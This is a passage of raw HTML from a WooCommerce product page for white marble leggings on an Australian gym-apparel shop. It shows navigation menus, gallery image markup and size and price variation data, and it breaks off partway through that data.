				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-primary-menu-2" class="revo_resmenu"><li class="menu-home"><a class="item-link" href="https://eliteperformanceaus.com/">Home</a></li>
<li class="menu-catalog"><a class="item-link" href="http://eliteperformanceaus.com/catalog/">Catalog</a></li>
<li class="res-dropdown menu-gym-gear"><a class="item-link dropdown-toggle" href="#">Gym Gear</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-gym-watches"><a href="http://eliteperformanceaus.com/product-category/gym-watches/">Gym Watches</a></li>
	<li class="menu-trending-accessories"><a href="http://eliteperformanceaus.com/product-category/trending-accessories/">Trending Accessories</a></li>
	<li class="menu-trending-fitness-tech"><a href="http://eliteperformanceaus.com/product-category/trending-fitness-tech/">Trending Fitness Tech</a></li>
	<li class="menu-trending-gym-apparel"><a href="http://eliteperformanceaus.com/product-category/trending-gym-apparel/">Trending Gym Apparel</a></li>
</ul>
</li>
<li class="menu-blog"><a class="item-link" href="https://eliteperformanceaus.com/blog/">Blog</a></li>
<li class="res-dropdown menu-terms"><a class="item-link dropdown-toggle" href="#">Terms</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-returns"><a href="https://eliteperformanceaus.com/returns/">Returns</a></li>
	<li class="menu-privacy"><a href="https://eliteperformanceaus.com/privacy/">Privacy</a></li>
	<li class="menu-terms-of-service"><a href="https://eliteperformanceaus.com/terms-of-service/">Terms of Service</a></li>
	<li class="menu-shipping"><a href="https://eliteperformanceaus.com/shipping/">Shipping</a></li>
</ul>
</li>
<li class="menu-contact"><a class="item-link" href="https://eliteperformanceaus.com/contact-us/">Contact</a></li>
</ul></div></div><ul id="menu-primary-menu-3" class="nav nav-pills nav-css revo-menures"><li class="menu-home"><a class="item-link" href="https://eliteperformanceaus.com/"><span class="menu-title">Home</span></a></li>
<li class="menu-catalog"><a class="item-link" href="http://eliteperformanceaus.com/catalog/"><span class="menu-title">Catalog</span></a></li>
<li class="dropdown menu-gym-gear"><a class="item-link dropdown-toggle" href="#"><span class="menu-title">Gym Gear</span></a>
<ul class="dropdown-menu">
	<li class="menu-gym-watches"><a href="http://eliteperformanceaus.com/product-category/gym-watches/"><span class="menu-title">Gym Watches</span></a></li>
	<li class="menu-trending-accessories"><a href="http://eliteperformanceaus.com/product-category/trending-accessories/"><span class="menu-title">Trending Accessories</span></a></li>
	<li class="menu-trending-fitness-tech"><a href="http://eliteperformanceaus.com/product-category/trending-fitness-tech/"><span class="menu-title">Trending Fitness Tech</span></a></li>
	<li class="menu-trending-gym-apparel"><a href="http://eliteperformanceaus.com/product-category/trending-gym-apparel/"><span class="menu-title">Trending Gym Apparel</span></a></li>
</ul>
</li>
<li class="menu-blog"><a class="item-link" href="https://eliteperformanceaus.com/blog/"><span class="menu-title">Blog</span></a></li>
<li class="dropdown menu-terms"><a class="item-link dropdown-toggle" href="#"><span class="menu-title">Terms</span></a>
<ul class="dropdown-menu">
	<li class="menu-returns"><a href="https://eliteperformanceaus.com/returns/"><span class="menu-title">Returns</span></a></li>
	<li class="menu-privacy"><a href="https://eliteperformanceaus.com/privacy/"><span class="menu-title">Privacy</span></a></li>
	<li class="menu-terms-of-service"><a href="https://eliteperformanceaus.com/terms-of-service/"><span class="menu-title">Terms of Service</span></a></li>
	<li class="menu-shipping"><a href="https://eliteperformanceaus.com/shipping/"><span class="menu-title">Shipping</span></a></li>
</ul>
</li>
<li class="menu-contact"><a class="item-link" href="https://eliteperformanceaus.com/contact-us/"><span class="menu-title">Contact</span></a></li>
</ul>								</div>
							</div>
						</nav>
					</div>			
								<!-- /Primary navbar -->
				<!-- <div class="header-right col-lg-2 col-md-2 col-sm-4 col-xs-4 pull-right">
											<div class="widget sw_top-8 sw_top pull-right"><div class="widget-inner"><div class="top-form top-form-minicart revo-minicart pull-right">
	<div class="top-minicart-icon pull-right fa fa-shopping-cart">
		<a class="cart-contents" href="https://eliteperformanceaus.com/cart/" title="View your shopping cart">
			<span class="minicart-number">0</span>		</a>
	</div>
	<div class="wrapp-minicart">
		<div class="minicart-padding">
			<div class="number-item">There are <span class="item">0 item(s)</span> in your cart</div>
			<ul class="minicart-content">
							</ul>
			<div class="cart-checkout">
			    <div class="price-total">
				   <span class="label-price-total">Subtotal:</span>
				   <span class="price-total-w"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>			
				</div>
				<div class="cart-links clearfix">
					<div class="cart-link"><a href="https://eliteperformanceaus.com/cart/" title="Cart">View Cart</a></div>
					<div class="checkout-link"><a href="https://eliteperformanceaus.com/checkout/" title="Check Out">Check Out</a></div>
				</div>
			</div>
		</div>
	</div>
</div></div></div>									</div> -->
			</div>
		</div>
	</div>
</header>
	<div class="revo_breadcrumbs">
		<div class="container">
			<div class="breadcrumbs custom-font theme-clearfix"><ul class="breadcrumb" ><li><a href="https://eliteperformanceaus.com" >Home</a><span class="go-page"></span></li><li><a href="https://eliteperformanceaus.com/?taxonomy=product_type&#038;term=variable" >variable</a><span class="go-page"></span></li><li class="active" ><span>MARBLE LEGGINGS &#8211; White</span></li></ul></div>		</div>
	</div>

<div class="container">
	<div class="row">

		<div id="contents-detail" class="content col-lg-12 col-md-12 col-sm-12" role="main">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			<div class="single-product clearfix">
			
				
					
<div class="woocommerce-notices-wrapper"></div><div itemscope itemtype="http://schema.org/Product" id="product-4385" class="post-4385 product type-product status-publish has-post-thumbnail product_cat-trending-gym-apparel  instock sale shipping-taxable purchasable product-type-variable">
	<div class="product_detail row">
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs">							
			<div class="slider_img_productd">
				<!-- woocommerce_show_product_images -->
				<div id="product_img_4385" class="product-images loading" data-rtl="false">
	<div class="product-images-container clearfix thumbnail-bottom">
				<!-- Image Slider -->
		<div class="slider product-responsive">
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-300x300.jpg 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-150x150.jpg 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-768x768.jpg 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="599" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-768x767.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
					</div>
		<!-- Thumbnail Slider -->
			<div class="slider product-responsive-thumbnail" id="product_thumbnail_4385">
			<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-300x300.jpg 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-150x150.jpg 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-768x768.jpg 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-768x767.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
			</div>
	
			</div>	
</div>			</div>							
		</div>
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs">
			<div class="content_product_detail">
				<!-- woocommerce_template_single_title - 5 -->
				<!-- woocommerce_template_single_rating - 10 -->
				<!-- woocommerce_template_single_price - 20 -->
				<!-- woocommerce_template_single_excerpt - 30 -->
				<!-- woocommerce_template_single_add_to_cart 40 -->
				<h1 itemprop="name" class="product_title entry-title">MARBLE LEGGINGS &#8211; White</h1>
<div class="reviews-content">
	<div class="star"></div>
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">0</span> Review(s)</a>
</div>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></p>

	<meta itemprop="price" content="50" />
	<meta itemprop="priceCurrency" content="AUD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="product-info">
		<div class="product-stock in-stock">
		<span>in stock</span>
	</div>
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	</div>

<form class="variations_form cart" action="https://eliteperformanceaus.com/product/marble-leggings-white/" method="post" enctype='multipart/form-data' data-product_id="4385" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4390,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4391,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&q